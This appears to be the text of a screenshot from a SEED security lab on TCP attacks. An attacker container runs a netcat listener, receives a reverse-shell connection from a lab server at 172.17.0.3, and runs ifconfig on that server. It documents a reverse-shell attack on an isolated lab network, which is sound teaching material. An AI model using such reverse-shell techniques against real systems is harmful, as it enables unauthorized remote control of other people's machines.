 root@Attacker: 172.17.0.1
[04/12/22]seed@VM:~/.../2022.04.08.TCP$ nc -l 11803 -v
Listening on [0.0.0.0] (family 0, port 11803)
Connection from [172.17.0.3] port 11803 [tcp/*] accepted (family 2, sport 54180)
[04/12/22]seed@Server:~$ ifconfig
ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:ac:11:00:03
          inet addr:172.17.0.3  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:7066313 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6570001 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:381597528 (381.5 MB)  TX bytes:374441191 (374.4 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:109 errors:0 dropped:0 overruns:0 frame:0
          TX packets:109 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:7724 (7.7 KB)  TX bytes:7724 (7.7 KB)

[04/12/22]seed@Server:~$